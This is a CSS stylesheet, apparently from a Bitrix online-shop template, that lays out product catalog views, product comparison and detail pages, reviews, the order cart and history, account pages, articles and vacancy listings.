		.display_list .description_wrapp .wrapp_stockers { margin: 12px 0px 0px; font-size: 0px; }

		.display_list .description_wrapp .wrapp_stockers > div { display: inline-block; vertical-align: middle; }

		.display_list .item-title a, .display_list  .item-title a span { font-size: 18px; }

		.wrapp_stockers .like_icons { font-size: 0px; height: 30px; }

		.wrapp_stockers .like_icons > div { display: inline-block;margin:0 5px 0 0; }

		.wrapp_stockers .like_icons > div.offers_compare { margin: 0px 19px 0px 0px; }

		.wrapp_stockers .like_icons span { opacity: 1; visibility: visible; }

		.display_list .item-stock { margin: 0 0 0 14px;}

		.display_list .list_item .preview_text { line-height: 18px; margin: 14px 0px 0px;font-size: 12px; }

		.display_list .list_item .show_props a span { font-size: 12px; line-height: 18px; }

		.display_list .list_item .show_props { margin: 10px 0px -3px; }

		.display_list .list_item .show_props a i.icon { top: 0px; position: relative; margin-right: 7px; border-radius: 11px; -moz-border-radius: 11px; -webkit-border-radius: 11px; background: #383838; vertical-align: middle; }



		.display_list .list_item .show_props a.opened i.icon b { background-position: -34px -185px; }

		.display_list .list_item .show_props a i.icon, .display_list .list_item .show_props a i.icon b { display: inline-block; height: 11px; width: 11px; }

		.display_list .list_item .show_props a i.icon b { background: url('/bitrix/templates/our_shop/images/arrows.png') 2px -185px no-repeat; }



		.display_list .list_item .props_list_wrapp { display: none; margin:0; padding: 0px 0px 13px; }

		.props_list { border-collapse: collapse; }

		/*.props_list td { text-align: right; padding: 2px 0px 2px 10px; font-size: 12px; border-bottom: 1px dotted #c3c3c3; }

		.props_list td > span, .props_list td > .txt { position: relative; bottom: -11px; background: #FFF; padding: 0px 0px 0px 10px; }

		.props_list tr td:first-child { text-align: left; padding-right: 10px; padding-left: 0px;}

		.props_list tr td:first-child > span, .props_list tr td:first-child > .txt { padding-right: 12px; position: relative; }

		.props_list tr td:first-child > span.whint { padding-right: 32px; }

		.props_list tr td:first-child > span:before, .props_list tr td:first-child > .txt:before  { content: ""; display: block; position: absolute; background: #ddd; left: 1px; top: 6px; width: 2px; height: 2px; }

		.props_list tr td:first-child > .txt:before { top: 9px; }*/

		

		.display_list .sale_block { margin-top: 5px; }

		.bx_item_detail_scu .bx_scu_scroller_container{position: relative}



		/*block*/

		.catalog .catalog_block { margin-right: -20px; padding: 0px 0px 0px 0px; /*float: left;*/ width: 100%; }

		.ajax_load.block .top_wrapper { /*margin-right: -20px;*/ }

		.bottom_nav.block, .search.block .bottom_nav { position: relative; top: 5px; float: left; width: 100%; }

		.catalog .catalog_block:after { content: ""; display: block; clear: both; }

		.catalog_block .counter_wrapp { margin-bottom: 0px; padding-top: 0px; margin-top: -1px; white-space: nowrap; }

		.catalog_block .sku_props + .counter_wrapp, .catalog_block .woffers { padding-top: 17px;  }

		.catalog_block .hover_block { opacity: 0; visibility: hidden; max-height: 0; -webkit-transition: all .15s ease; -webkit-transition-delay: 0.5s; -moz-transition: all .15s ease; transition: all .15s ease; transition-delay: 0.05s; padding: 17px 0px 0px; }

		.catalog_block .hover_block .sku_props { margin: 0px; padding: 0px 0px 2px; }

		.catalog_block .image_wrapper_block { margin: 0 auto; margin-bottom: 10px; }

		.shadow_delay { transition-delay: 0.22s !important; }

		.catalog_block .item_wrap { height: auto !important; position: relative; z-index: 51; /*background: #fff;*/ padding-bottom: 35px; }

		.catalog_block .item_wrap:not(.touch):hover, .catalog_block .item_wrap.hover  { z-index: 52; padding-bottom: 35px; }

		.catalog_block .item_wrap:not(.touch):hover .hover_block, .catalog_block .item_wrap.hover .hover_block { opacity: 1; visibility: visible; max-height: 500px; }

		.catalog_block + .bottom_nav .ajax_load_btn { padding: 0px 0px 0px; position: relative; top: -22px; margin-bottom: -2px; }

		.catalog_block .counter_wrapp .more_text { display: none; }

		.catalog_block .wrap_nav { display: none; }

		.catalog_block .view_sale_block .values { margin-bottom: 3px; }


		.catalog_block .catalog_item_wrapp:nth-child(4n) .item_wrap  { margin-right: 0px; }

		

		/*table*/

		.module_products_list .foto-cell .image_wrapper_block, .module_products_list .foto-cell .image_wrapper_block a { max-width: 50px; min-width: 30px; height: 50px; line-height: 50px; }

		.module_products_list .cost.prices .price { float: none; display: inline-block; vertical-align: top; margin: 0px 4px 0px 0px; }

		.module_products_list .cost.prices .price.discount { margin: 0px; vertical-align: text-top; position: relative; top: -1px; }

		.module_products_list .counter_wrapp { padding: 0px; white-space: nowrap;}

		.module_products_list .counter_wrapp .button_block{white-space: normal;}

		.module_products_list  .counter_wrapp .button_block.wide { display: inline-block; width: auto; }

		.module_products_list .counter_wrapp .more_text { display: none; }

		.module_products_list .wrapp_stockers .like_icons > div:last-child { margin-right: 0px; }

		.adaptive_button, .adaptive_button .more_text { display: none; }

		

/*compare*/

.bx_compare .bx_sort_container { position: relative; }

.bx_sort_container .wrap_remove_button { position: absolute; top: -7px; right: 0px; }

.bx_compare .frame { margin: 0px 0px 0px 230px; position: relative; }

.bx_compare .frame .wraps { width: 10000% !important; overflow: hidden; font-size: 0px; }

.bx_compare .frame.props .wraps {margin-left: -230px;}

/*.bx_compare .frame.border:after { content: "";  background: #E5E5E5; width: 1px; height: 100%; right: 0px; top: 0px; position: absolute; }*/

.bx_compare .compare_view td { width: 230px; min-width: 230px; max-width: 230px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 40px 20px 20px 20px; font-size:13px; position:relative; text-align:left; vertical-align: top; overflow: hidden; }

.bx_compare .frame.border::after {background: #e5e5e5 none repeat scroll 0 0; content: ""; height: 100%; position: absolute; right: 0; top: 0; width: 1px;}

.bx_compare .compare_view .item_block { margin: 0px 20px 0px 0px; position: relative; }

.bx_compare .compare_view .item_block a { font-weight: 500; }

.bx_compare .compare_view .item_block .title { display: block; padding: 14px 0px 0px; }

.bx_compare .compare_view.data_table_props tr td .remove i { display: none; }

.bx_compare .compare_view.data_table_props td { border: 1px solid #e5e5e5; padding: 10px 27px 13px 18px; transition: none 0s ease 0s;}

.prop_title_table { position: absolute; left: 0px; width: 231px; overflow: hidden; z-index: 1; }

.prop_title_table .data_table_props td { opacity: 0; visibility: hidden; }

.bx_compare .prop_title_table .data_table_props tr td:first-child { display: table-cell; font-weight: 600; opacity: 1; visibility: visible; }

.bx_compare .prop_title_table .data_table_props tr td .remove i{display: inline-block;} 

.bx_compare .remove { position: absolute; top: 0px; z-index: 1; right: 0; }

.bx_compare .compare_view.top .remove { right: -13px; top: -13px; }

.bx_compare .compare_view.clone .remove { right: 15px; top: 12px; display: none; }

.bx_compare .compare_view.data_table_props  tr.hovered td { background: #f7f7f7; }

.bx_compare .compare_view.data_table_props  tr.hovered td .remove { display: block; }



.wrapp_scrollbar { position: relative; margin: 21px 0px 33px 230px; /*display: none;*/ }

.bx_compare .slider_navigation  { display: none; }

.bx_filtren_container ul { font-size: 0px; margin: 41px 0px 5px 0px; }

.bx_filtren_container ul li, .bx_filtren_container ul li:before { display: none; }

.bx_filtren_container ul li.visible { display: inline-block; vertical-align: top; margin: 0px 5px 5px 0px; }

.bx_filtren_container ul li span { font-size: 12px; line-height: 16px; text-transform: none; }



	/* Scrollbar */

	.wrapp_scrollbar .wr_scrollbar { margin: 0 38px 1em 38px; background: #e5e5e5; height: 1px; opacity: 0; }

	.wr_scrollbar .scrollbar { height: 5px; line-height: 0; display: none; position: relative; top: -3px; cursor: pointer; }

	.wr_scrollbar .scrollbar .handle { width: 100px; height: 3px; position: relative; top: 2px; background: #292a33; cursor: pointer; border-radius: 3px; }

	.wr_scrollbar .scrollbar .handle .mousearea { position: absolute; top: -9px; left: 0; width: 100%; height: 20px; }



/*catalog detail*/

.video_block { text-align: center; margin: 0px 0px 30px; }

.video_block .description { text-align: left; }

.catalog_detail .item_main_info  .stickers { top: 22px; left: 22px; }

.offers_img, .offers_img a { transition: opacity 0.1s ease; text-align: center; }

.offers_img.wof { opacity: 0; }

.img_wrapper .wrapp_thumbs { position: relative; }

.thumbs_navigation ul li { position: absolute; top: 50%; margin-top: -14px; background: #FFF; z-index: 2; }

.img_wrapper .thumbs_navigation ol li { display: none; }

.img_wrapper .thumbs_navigation ul li.flex-nav-prev { left: 0px; }

.img_wrapper .thumbs_navigation ul li.flex-nav-next { right: 0px; }

.info_item .top_info, .info_item .middle_info { border-bottom: 1px solid #F2F2F2; padding: 29px 30px; overflow: hidden; }

.info_item .top_info .iblock { vertical-align: middle; line-height: 0px; }

.catalog_detail .top_info .like_icons { top: 0px; font-size: 0px; }

.catalog_detail .top_info .like_icons  > div { display: inline-block; vertical-align: top; }

.catalog_detail .top_info .like_icons  > div.text.added { border-radius: 2px; }

.catalog_detail .top_info .like_icons span.value { display: inline-block; vertical-align: top; border: 1px solid #e5e5e5; padding: 0px 2px; }

.catalog_detail .top_info .like_icons span.value.added { display: none; }

.catalog_detail .top_info .like_icons span.value:before { content: ""; display: inline-block; vertical-align: middle; width: 29px; height: 29px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') 5px -15px no-repeat; margin: 0px 2px 0px 0px; }

/*.catalog_detail .top_info .like_icons span.value:after { top: 1em; left: 0; content: attr(title); }*/

.catalog_detail .top_info .like_icons .wish_item.added span.value:before { background-position: 5px -44px; }

.catalog_detail .top_info .like_icons .compare_item span.value:before { background-position: -20px -13px; }

.catalog_detail .top_info .like_icons .compare_item.added span.value:before { background-position: -18px -44px; }

.catalog_detail .top_info .like_icons span { font-size: 11px; opacity: 1; visibility: visible; border: 0px; display: inline-block; vertical-align: middle; margin: 0px; background: none; }

.catalog_detail .top_info .like_icons span:hover { background: none; }

.catalog_detail .top_info .like_icons span.value span { display: inline-block; margin: 1px 7px 0px 0px; }

.info_item .top_info .article { display: block; font-size: 11px; line-height: 23px; padding: 0 0 5px;}

.info_item .top_info .article .value { background: #f0f0f0; padding: 5px 7px; margin: 0px 0px 0px 6px; }

.info_item .top_info .brand { padding: 0 10px 10px;text-align: center;width: 53%; }

.info_item .middle_info .prices .price { font-size: 28px; line-height: 20px; padding-right: 5px; }

.info_item .middle_info .prices .discount * { margin-top: 12px; font-size: 16px; }

.info_item .middle_info .prices .sale_block { margin: 11px 0px 0px; }

.info_item .middle_info .view_sale_block { margin-top: 9px; }

.info_item .middle_info .item-stock { margin: 14px 0px 0px; }

.info_item .middle_info .item-stock .store_view { cursor: pointer; }

.info_item .middle_info .prices_block { width: 53%; padding: 0px 20px 0px 0px; }

.info_item .middle_info .prices_block  .rating { margin: 16px 0px 0px;  }

.info_item .middle_info .buy_block  { width: 47%; }

.info_item .middle_info .buy_block .sku_props + .counter_wrapp, .info_item .middle_info .buy_block .buys_wrapp { padding-top: 15px; }

.ajax_load.table .counter_wrapp { padding-top: 0px; }

.info_item .middle_info .buy_block .sku_props + .counter_wrapp.woffers, .ajax_load  .counter_wrapp.woffers { transition: opacity 0.1s ease; opacity: 0; }

.info_item .middle_info .buy_block .counter_wrapp { padding: 0px; white-space: nowrap; }

.info_item .middle_info .buy_block .counter_wrapp .counter_block { margin-right: 15px; width: 116px; }

.info_item .middle_info .buy_block .counter_wrapp .counter_block input[type="text"] { width: 62px; }

.info_item .middle_info .buy_block .counter_wrapp .more_text { font-size: 12px; white-space: normal; }

.info_item .middle_info .buy_block .one_click { margin: 15px 0px 0px; transition: opacity 0.1s ease; }

.noffer .info_item .middle_info .buy_block .one_click { opacity: 1; }

.info_item .middle_info .preview_text { padding: 22px 0px 0px 0px; font-size: 13px; line-height: 18px; }

.buy .counter_wrapp { padding: 0px; }



.catalog_detail .tabs-head li.current { /*border-color: #e5e5e5;*/ }

.catalog_detail .tabs_section { margin: -10px 0px 0px; }

.catalog_detail .tabs_section .tabs-head li { margin-top: 10px; }



.catalog_detail .stock_board { padding: 20px 15px 19px 84px; background: #f7f7f7; border-bottom: 1px solid #e5e5e5; position: relative; font-size: 12px; }

.catalog_detail .stock_board:before { content: ""; display: inline-block; position: absolute; width: 45px; height: 45px; background: url('/bitrix/templates/our_shop/images/icons_goods.png') -1px -139px no-repeat; left: 25px; top: 21px; }

.catalog_detail .stock_board .title { font-size: 14px; font-weight: 600; }

.catalog_detail .stock_board .read_more { font-size: 12px; }

.catalog_detail .stock_board  .txt { margin: 5px 0 4px; line-height: 18px; }




#content  .share_wrapp .text.button {
    font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
	display: flex;
	align-items: center;

	color: #fff;
    border: none;
    text-transform: none;
    padding-left: 44px;
    padding-right: 0px;
}

.share_wrapp .text.button:before {
    content: "";
    display: inline-block;
    position: absolute;
    width: 24px;
    height: 24px;
    background: url('/upload/share-w.svg') no-repeat center / cover;
    left: 9px;
    top: 9px;
}

.share_wrapp .shares {
    display: none;
    position: absolute;
    top: 42px;
    left: -5px;
    z-index: 2;
    background: #fff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, .12);
    border-radius: 2px;
    margin: 0px -20px;
    width: 155px;
}

.share_wrapp .shares .b-share {
    padding: 20px 20px 15px !important;
}

.share_wrapp .shares .b-share a {
    padding: 0px !important;
}

.share_wrapp .shares .b-share a:nth-child(3n) {
    margin-right: 0px;
}

.share_wrapp .shares:after {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border: 11px solid transparent;
    border-bottom-color: #fff;
    left: 50%;
    top: -16px;
    margin-left: -11px;
}

.catalog_detail .props_list { 
        width: 95%; 
		max-width: 1530px;
		display: flex; 
		-webkit-justify-content: space-between;
        justify-content: space-between; 
		margin: 0 auto; }
		
.catalog_detail .right-info .props_list {width: 100%; margin: 0;  }

.catalog_detail .right-info {padding-left: 30px;}		
		
.prod_detail{
	width: 25%
}
@media(max-width: 	1440px){
	.prod_detail{
		width: 	22%;
	}
}
#content .catalog_detail .props_list div {
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	text-align: left;
	color: #242424;

}
#content .catalog_detail .props_list .product-table__title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-align: left;
	text-transform: uppercase;
	color: #742A19;
}

@media(max-width: 	1440px){
	#content .catalog_detail .props_list .product-table__title {
		font-size: 	18px;
	}
}

#content .catalog_detail .props_list .product-table__title:after{
	content: "";
	display: none;
	background: #742A19;
	width: 50px;
	height: 3px;
	margin: 0 auto;
	margin-top: 18px;
	margin-bottom: 30px;
}
.catalog_detail .tabs_content .char_block {margin-bottom:30px;}

.catalog_detail .props_list td { vertical-align: bottom; font-size: 13px; }

.props_list .hint { position: absolute; top: 0px; right: -8px; }

.props_list .hint .icon { background: #eef1f1; border-radius: 100%; }

.catalog_detail .tabs_content  .descr_div > div { padding-bottom: 4px; }

.catalog_detail .tabs_content .descr_div .char_block{ width: 50%; padding: 0px 40px 36px 0px; margin-bottom:0;}

.catalog_detail .tabs_content .descr_div .char_block.wide{ width: 100%;}

.catalog_detail .tabs_content .descr_div .char_block + .serv { padding: 0px 0px 0px 10px; }

.catalog_detail .tabs_content .serv{ width: 50%; }

.catalog_detail .tabs_content .serv.block_view { padding: 0px; }



.props_block .char { margin: 12px 0; display: inline-block; width: 15%; text-align: left; padding: 0px 10px 0px 0px; vertical-align: top; }

.props_block .char_name {text-align: left; font-weight: 400; font-size: 12px; }

.props_block .char_value { font-weight: 500; font-size: 14px; }

.catalog_detail .tabs_content .props_block .char { font-size: 13px; }

.catalog_detail .tabs_content .props_block .char .hint { position: absolute; top: 0px; right: -19px; }



.catalog_detail .wrapp_docs { width: 25%; padding: 0px 20px 0px 0px; }

.button.wicon i { background-position: -91px -206px; margin: 0px 10px 0px 5px; }

.catalog_detail .show_btn { width: 15%; float: left; }

.catalog_detail .form_wr { width: 85%; font-size: 12px; padding: 0px 0px 0px 21px; float: left; }



.catalog_detail .buy_block  .button.in-cart i { background-position: -36px -3px; margin-right: 10px; width: 12px; }



.forms .text_block { width: 29%; font-size: 13px; padding: 0px 60px 0px 0px; }

.forms .form_block { width: 71%; }



	/*reviews*/

	.reviews-reply-field .lhe-stat-toolbar-cont { border: 1px solid #E5E5E5; border-bottom-width: 0px; box-sizing: border-box; border-radius: 2px 2px 0px 0px; background-color: #F7F7F7; }

	.reviews-reply-field iframe{ border: 1px solid #E5E5E5 !important; box-sizing: border-box; border-radius: 0px 0px 2px 2px; background-color: #F7F7F7; }

	.reviews-reply-field-upload { padding: 11px 0px 19px; }

	.forum-upload-file-attach { font-size: 13px; }

	.reviews-reply-field input[type="checkbox"] { display: none; }

	.filter label span { line-height: 14px; }

	.reviews-reply-field-settings { padding: 0px 0px 16px; }

	.reviews-post-reply-buttons { margin: 0px 0px 2px; }

	.reviews-reply-buttons .button:first-child { margin: 0px 13px 0px 0px; }

	.reviews-post-reply-buttons a { font-size: 11px; }

	.reviews-reply-header, .reviews-reply-fields label { margin: 0px 0px 2px 0px; display: block; }

	.reviews-reply-fields { margin: 0px 0px 19px 0px; }

	.reviews-block-container { margin: 0px 0px 30px 0px; }

	.reviews-post-table { font-size: 12px; border-bottom: 1px solid #e5e5e5; width: 100%; margin: 0px 0px 13px; }

	.reviews-post-table thead td .message-post-date{ line-height: 14px; padding-left: 16px; font-size: 10px; background: url('/bitrix/templates/our_shop/images/clock_small.png') -2px -4px no-repeat; margin-left: 10px; display: inline-block; }

	.reviews-post-reply-buttons span.separator { background-color: #E0E0E0; display: inline-block; margin: 0 4px; height: 8px; line-height: 5px; width: 1px; }

	.reviews-post-table .reviews-text { margin: 3px 0px 3px; }

	.forum-quote { background: #f8f2d4; width: 100%; margin: 5px 0px 0px; }

	blockquote.bx-quote { background: #f8f2d4 !important; }

	.forum-quote tr th { text-indent: -9999px; display: none; }

	.forum-quote tbody tr td { border: 1px solid #dddddd; padding: 8px 13px 0px; background: url("/bitrix/templates/our_shop/images/font_quote.gif") no-repeat scroll -1px -1px; }

	.forum-quote tbody tr td a, .reviews-header-title a  { cursor: default; }

	.reviews-reply-field-captcha .text_block { padding: 0px 10px 0px 0px; font-size: 12px; }

	.reviews-reply-field-captcha .capch_block { padding: 17px 0px 0px; line-height: 0px; }

	div.reviews-header-box { color: #fff; }

	div.reviews-info-box, .reviews-note-box { border: 1px solid #ddd; padding: 10px; margin: 0px 0px 20px; }

	div.reviews-code-box { font-size: 12px; width: 100%; border-width:1px solid #ddd; background: #f8f2d4; }

	div.reviews-code-box ol, div.reviews-code-box ol li, div.reviews-code-box ol li span { margin: 0; padding: 0; border: none; }

	div.reviews-code-box ol { list-style: decimal; margin-left: 3em; padding:0.5em 0;}

	div.reviews-code-box ol li { list-style: decimal-leading-zero; list-style-position: outside !important; padding: 0 0.5em 0 1.5em !important; margin: 0; line-height: 1.5em; }

	.reviews-note-box  p { margin-bottom: 0px; }

	.reviews-note-box .reviews-note-error { color: #e62222 ; }

	

/*order items*/

.bx_ordercart .module-cart thead tr td.item { text-align: center; }

.bx_ordercart .module-cart table td.name-cell.no_img, .bx_ordercart .module-cart table td.custom .no_img { padding-top: 8px; }

.bx_ordercart .module-cart table td.cost-cell.no_img { padding-top: 9px; }

.bx_ordercart .module-cart table td.cost-cell.notes.no_img { padding-top: 6px; }

.bx_ordercart .module-cart table tbody td.custom { padding-top: 54px; }

.bx_ordercart.basket_wrapp { margin: 0px; }

.bx_ordercart .module-cart td { white-space: nowrap; }

.bx_ordercart_order_sum { width: 100%; margin: 10px 0px 6px; }

.bx_ordercart_order_sum td { font-size: 14px; padding-top: 5px; padding-bottom: 5px; }

.bx_ordercart_order_sum td.custom_t1 { width: 89%; padding: 0px 29px 0px 0px; text-align: right; }

.bx_ordercart_order_sum td.fwb { font-weight: 600; vertical-align: top; padding-top: 5px; }

.bx_ordercart_order_sum td.fwb strike { font-size: 12px; font-weight: 500; }

.bx_section_bottom h3 { margin-bottom: 29px; }

.bx_section_bottom .bx_block { margin-bottom: 20px; }

.bx_ordercart_order_pay_center { text-align: right; margin: 0px 0px 5px; }

.confirm .bx_section { padding-left: 88px; }

.confirm h3 { position: relative; padding: 5px 0px 12px 0px; }

.sale_order_full_table.pay { margin: 35px 0px 0px; }

.confirm h5 { margin-bottom: 10px; }

#order_form_div .confirm .button { font-size: 10px; padding-top: 11px; padding-bottom: 10px; }

#order_form_div input[type="submit"] { font-size: 10px; padding: 11px 21px 10px 20px; text-transform: uppercase; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; outline: none; cursor: pointer; line-height: 16px; background: #DDD; color: #000; text-decoration: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-align: center; display: inline-block; border: none; position: relative; font-family: "Ubuntu",Arial,Helvetica,sans-serif; letter-spacing: 0.4px; }



/*personal*/

.border_block { padding: 38px 43px; border: 1px solid #E5E5E5; position: relative; }

.form-block-wr .main .iblock, .soc-serv-main  { font-size: 12px; }

.form-block-wr  .but-r { padding: 26px 0px 0px 0px; }

.soc-serv-main .soc-serv-title-grey { padding: 0px 0px 14px; }

.passw .text_block { padding-top: 35px; }

.adaptive { display: none; }



/*history list*/

.filter_block { padding: 17px 24px 14px; overflow:hidden;}

.filter_block  ul { font-size: 0px; margin: 0px; float:left;}

.filter_block  ul li { font-size: 13px; display: inline-block; vertical-align: top; font-weight: 600; padding: 0px 25px 0px 0px; }

.filter_block  ul li:before { display: none; }

.filter_block  ul li:last-child { padding-right: 0px; }

.filter_year {float: right;margin: -5px 0;width: 100px;}

.filter_year .common_select .common_select-link {margin: 0;}

.module-orders-list.colored thead td { padding-bottom: 9px; }

.module-orders-list.colored tbody td { padding: 15px 5px 15px; }

.module-order-history .module-orders-list .tr-d:hover td { background: #f7f7f7; }

.module-orders-list.colored tbody td.not_payed { color: #e62222; }

.module-orders-list.colored tbody td.payed { color: #37ac09; }

.module-orders-list .status.canceled{color: #e62222;}

.module-orders-list.colored tbody td.price-cell, .module-orders-list.colored tbody td.summ-cell, .module-order-history.orderdetail .module-orders-list tr td.price { font-weight: 600; white-space: nowrap; }

tr.drop td { border-top-width: 0px; }



/*history detail*/

.module-order-history.orderdetail .module-orders-list tr td { border: 1px solid #e5e5e5; padding: 11px 19px 14px; text-align: left; }

.module-order-history.orderdetail .module-orders-list tr.title td { border:0px; padding: 0px; }

.module-order-history.orderdetail h4 { margin: 36px 0 27px; }

.module-order-history.orderdetail .module-orders-list tr td.vimg { text-align: center;border-right-width: 0px; }

.module-order-history.orderdetail .module-orders-list tr td.vimg + .vname { border-left-width: 0px; }

.module-order-history .module-orders-list .drop-cell .not-payed .text { font-size: 13px; width: 73%; padding: 0px 10px 0px 0px; }

.module-order-history .module-orders-list .drop-cell .not-payed .pays { width: 27%; text-align: right; }

.module-order-history.orderdetail .result-row { margin: 19px 0px 0px; }

.module-order-history.orderdetail .result-row .result { padding: 0px;  }

.module-order-history.orderdetail .result-row .result td { padding: 0px; border: 0px; }

.module-order-history.orderdetail .module-orders-list thead tr td { padding: 8px 12px 9px; background: #f7f7f7; border-left-width: 0px; border-right-width: 0px; }

.module-order-history.orderdetail .module-orders-list.goods tr td { border-left-width: 0px; border-right-width: 0px; }

.module-order-history.orderdetail .module-orders-list.goods tr td:first-child { border-left-width: 1px; }

.module-order-history.orderdetail .module-orders-list.goods tr td:last-child { border-right-width: 1px; }

.module-order-history.orderdetail .module-orders-list tr td .bx_ol_sku_prop td { border: 0px; padding: 0px; font-size: 12px; }



/*auth*/

.forgot { font-size: 12px; float: right; }

.but-r .buttons { margin: 21px 0px 0px 0px; }

.soc-serv-main .row { margin: 0px; }

.bx-touch .fancybox-nav span { visibility: visible; }

.back .back { margin: 10px 0px 0px; display: inline-block; }



/* front-page sliders */

	.specials_slider_wrapp, .tab_slider_wrapp {/* margin: 0 -20px; padding: 32px 20px 22px;*/ }

	

	.specials_slider_wrapp ul.tabs_content, .tab_slider_wrapp ul.tabs_content { margin: 1px -13px 20px; padding: 0 13px; }
/*
	.specials_slider_wrapp ul.tabs_content li.tab, .tab_slider_wrapp ul.tabs_content li.tab { margin: 0 -13px; padding: 0 13px; }	
*/


/* viewed product slider */

	.common_product .content_inner { margin: -13px -13px 0; padding: 13px 13px 0; }

	.common_product .flex-viewport { margin: 0px -13px; padding: 0 13px; }

	.common_product .flex-viewport ul.slides { margin: 0px -13px; padding: 0 13px; }



/*subscribe*/

.subscribe-edit .more_text_small { padding-left: 20px; }

.subscribe-edit h5 { font-size: 13px; margin-bottom: 5px; }

.data-table.top .left_blocks { width: 40%; }

.data-table.top .right_blocks { width: 60%; }



/*search*/

.search-page-wrap .form-control { float: left; margin: 0px 10px 0px 0px; }



/*brands*/

.similar_products_wrapp h3 { margin-bottom: 37px; padding: 7px 0px 0px; }

.similar_products_wrapp .slider_navigation.top_big { top: -66px; }

.similar_products_wrapp .wrapper_block .all_wrapp { margin: 0px; }



/*articles*/

.row { margin: 30px -15px 0px -15px; font-size: 0px; }

.row .item_block { padding: 0px 15px 0px 15px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }

.row .item_block > a { display: block; overflow: hidden; }

.row .item_block > a img, .articles-list.lists_block  .item .left-data img { vertical-align: middle; max-height: 100%; max-width: 100%; }

.articles-list.vertical .item  { /*float: left;*/ display: inline-block; vertical-align: top; width: 32%; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; margin: 0px 0px 37px; overflow: hidden; }
.articles-list.vertical.smi_list .item{
	width: 100%;
}
.articles-list.vertical .item_block.item { padding: 0px 0px 0px 0px; border-bottom-width: 0px; margin-top: 0px; }
.articles-list.vertical .item_block.item:nth-child(3n-1){
	margin-right: 	25px;
	margin-left: 	25px;	
	
}
.articles-list.vertical.smi_list .item_block.item:nth-child(3n-1){
	margin-left: 0px;
	margin-right: 0px;
}
@media (max-width: 1600px) {
	.articles-list.vertical .item_block.item:nth-child(3n-1){
		margin-right: 	20px;
		margin-left: 	20px;
	}
	.articles-list.vertical.smi_list .item_block.item:nth-child(3n-1){
	margin-left: 0px;
	margin-right: 0px;
}
}
@media (max-width: 1280px) {
	.articles-list.vertical .item_block.item:nth-child(3n-1){
		margin-right: 	15px;
		margin-left: 	15px;
	}
	.articles-list.vertical.smi_list .item_block.item:nth-child(3n-1){
	margin-left: 0px;
	margin-right: 0px;
}
}
.articles-list.vertical .item_block.item  .left-data { float: none; width: 100%; text-align: center; max-width: initial; }

.articles-list.vertical .item_block.item .left-data a { height: 290px; line-height: 185px; margin: 0px 0px 14px; overflow: hidden; }
.articles-list.vertical .item_block.item .left-data a:hover img{
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.articles-list .item_block.item  .left-data a { overflow: hidden; }

.articles-list.vertical .item_block.item  .left-data img { max-height: 100%; max-width: 100%;transition: 0.7s}

.articles-list.vertical .item_block.item  .right-data { float: none; width: 100%; text-align: left; margin: 0px; }

.articles-list.vertical .item .date_small { 
	font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 19px;
    color: #909090;
    padding-left: 10px;
    border-left: 3px solid #742A19;
    margin-top: 18px;
    margin-bottom: 10px;
 }

.articles-list.vertical .item .item-title { margin-bottom: 7px; }

.articles-list.vertical .item .item-title a span { 

	    font-family: Open Sans;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 25px;
    color: #242424; }
.articles-list.vertical .item .item-title a span:hover{
	color:#340a00
}
.articles-list.vertical .item_block.item .right-data .preview-text { margin: 0px; padding: 0px; }



.articles-list.lists_block .item .left-data {
    max-width: 190px;
    width: 22%;
    text-align: center;
}

.articles-list.lists_block.faq .item .left-data {
    max-width: 175px;
}

.articles-list.lists_block .item .left-data a {
    height: 130px;
    line-height: 125px;
}

.articles-list.lists_block.faq .item .left-data a {
    height: 120px;
    line-height: 115px;
}

.articles-list.lists_block .item {
    margin-top: 30px;
    padding: 0px 0px 30px 0px;
    border-bottom: 1px solid #e5e5e5;
}

.articles-list.lists_block .item:first-child {
    margin-top: 0px;
}

.articles-list.lists_block .right-data {
    padding: 0px 20px 2px 0px;
    margin-left: 219px;
}

.articles-list.lists_block+.module-pagination {
    border-top-width: 0px;
}

#content .articles-list.lists_block .item .left-data img { max-height: initial; padding-right: 	0px; width: 100%; height:	100%;object-fit: cover; }



.right_side.wide { width: 230px; }

.left_side.wide { padding-right: 240px; }

.ask_small_block { border: 1px solid #e5e5e5; }

.ask_small_block .ask_btn_block { padding: 29px 20px; text-align: center; }

.ask_small_block .description{ font-size: 12px; line-height: 18px; padding: 19px 24px 19px; }



.ask_big_block{ min-height: 30px; margin: 17px 0px 20px; border: 1px solid #e5e5e5; padding: 29px 40px; }

.ask_big_block .ask_btn_block{ float: left; }

.ask_big_block .description{ padding-left: 175px; line-height: 16px; }



/*detail*/

.news_detail_wrapp.big .detail_picture_block { height: 188px; line-height: 185px; padding: 5px; }

.news_detail_wrapp.big.novelty .detail_picture_block{
	height: auto;
	border: none;
	width: 35%;
	
}
.news_detail_wrapp.big.novelty .detail_picture_block img{
	padding-right: 0px;
}
.margin.preview_text { margin: 0px 0px 36px; }

.galley.row { margin: 0px -10px 0px -10px; }

.galley.row .item_block  { padding: 0px 10px 20px 10px; margin: 0px 0px 20px 0px; }

.galley.row .item_block > a { height: 143px; line-height: 140px; }

.left_side.wide .common_product .content_inner { margin-right: -16px; }



/*vacancy*/

.job.border_block { margin: 0px 0px 37px;  }

.job.border_block  .wrap_md > div { font-size: 13px; }

.job.border_block  .text { width: 57%; padding: 0px 46px 0px 0px; }

.job.border_block  .phone { width: 23%; padding: 0px 10px 0px 0px;  }

.job.border_block  .phone .wrap_phones { overflow: hidden; }

.job.border_block  .phone .wrap_phones .grey { margin-bottom: 10px; }

.job.border_block  .but { width: 20%; text-align: right; }

